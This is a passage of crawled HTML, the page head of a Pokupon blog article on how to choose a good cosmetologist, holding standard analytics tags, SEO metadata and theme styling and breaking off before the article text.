

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/ru/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/
body_size: 393804
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/ru/wp-json/wordpress-popular-posts" data-post-id="14196" data-token="84a8e5e204" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>КАК ВЫБРАТЬ КОСМЕТОЛОГА - признаки хорошего специалиста</title>
	<link rel="canonical" href="https://blog.pokupon.ua/ru/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="КАК ВЫБРАТЬ КОСМЕТОЛОГА - признаки хорошего специалиста" />
	<meta property="og:url" content="https://blog.pokupon.ua/ru/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100026719718703" />
	<meta property="article:published_time" content="2019-10-08T06:00:14+00:00" />
	<meta property="article:modified_time" content="2019-10-01T14:32:35+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2019/10/image7-1.jpg" />
	<meta property="og:image:width" content="730" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Наталья Лукьяненко{:}{:uk}Наталія Лук&#039;яненко{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Наталья Лукьяненко" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/","url":"https://blog.pokupon.ua/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/","name":"КАК ВЫБРАТЬ КОСМЕТОЛОГА - признаки хорошего специалиста","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2019/10/image7-1.jpg","datePublished":"2019-10-08T06:00:14+00:00","dateModified":"2019-10-01T14:32:35+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/2723bfc1f902d7680caa3543c31b7d42"},"description":"Интересно о ❤ 7 золотых правил: как выбрать хорошего косметолога ❤ в разделе Красота и здоровье в Блог Покупон blog.pokupon.ua.","breadcrumb":{"@id":"https://blog.pokupon.ua/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/#breadcrumb"},"inLanguage":"ru","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/"]}]},{"@type":"ImageObject","inLanguage":"ru","@id":"https://blog.pokupon.ua/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2019/10/image7-1.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2019/10/image7-1.jpg","width":730,"height":450},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Краса та здоров'я","item":"https://blog.pokupon.ua/ru/krasota-i-zdorove/"},{"@type":"ListItem","position":3,"name":"7 золотих правил: як вибрати хорошого косметолога"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/2723bfc1f902d7680caa3543c31b7d42","name":"Наталья Лукьяненко","image":{"@type":"ImageObject","inLanguage":"ru","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=96&d=mm&r=g","caption":"Наталья Лукьяненко"},"description":"В компании Покупон работаю с 2019 года, с удовольствием веду инфо-колонки на темы: медицина, туризм, ресторанный гид, афиши, красота. Стараюсь в любом вопросе постигнуть саму суть и донести ее читателю. По образованию я экономист-математик, но все же отдала предпочтение более творческой писательской работе в креативной DreamTeamPokupon. Свободное время посвящаю семье, занимаюсь йогой и фитнесом, изучаю английский язык, методики оздоровления, люблю читать художественную литературу, книги по психологии и саморазвитию.","sameAs":["https://www.facebook.com/profile.php?id=100026719718703","https://www.instagram.com/nataly_luckyanenko/"],"url":"https://blog.pokupon.ua/ru/author/lukyanenko-n1803/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; 7 золотых правил: как выбрать хорошего косметолога Comments Feed" href="https://blog.pokupon.ua/ru/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1764892598","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/ru/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/ru/wp-json/wp/v2/posts/14196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/ru/?p=14196' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2F7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2F7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
